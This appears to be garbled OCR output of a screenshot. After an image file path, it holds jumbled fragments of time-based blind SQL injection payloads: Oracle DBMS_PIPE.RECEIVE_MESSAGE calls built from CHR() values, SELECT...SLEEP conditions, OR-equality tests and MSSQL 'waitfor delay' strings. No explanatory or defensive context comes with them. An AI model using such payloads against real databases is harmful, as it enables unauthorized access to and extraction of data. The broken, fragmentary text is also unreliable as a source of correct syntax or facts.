
ºs3Ê¹hjl1762
]
bcxhjl5096
]
Êºs3Ê¹hjl10127
]
bcxhjl6070
]
ºs3Ê¹hjl1894
]
definedFilterCallback(
7891 from
891)
] [
can I
 please?
]
5272522\\
]
EIVE_MESSAGE(CHR(98)||CHR(98)||CHR
]
IVE_MESSAGE(CHR(99)||CHR(99)||CHR(
]
8=(SELECT
EP(15))
]
5=(SELECT
EP(15))
]
SELECT 23
5))
] [
11))
656 FROM
) OR 292=
FROM
1 OR 302=
FROM
rgPtS3Y));
:0:15
]
elay 0:0:15
or delay
lay 0:0:15
]
:0:15
] [
11);
[
11; waitfor
5
]
)))v)/*+
5)))v)+
]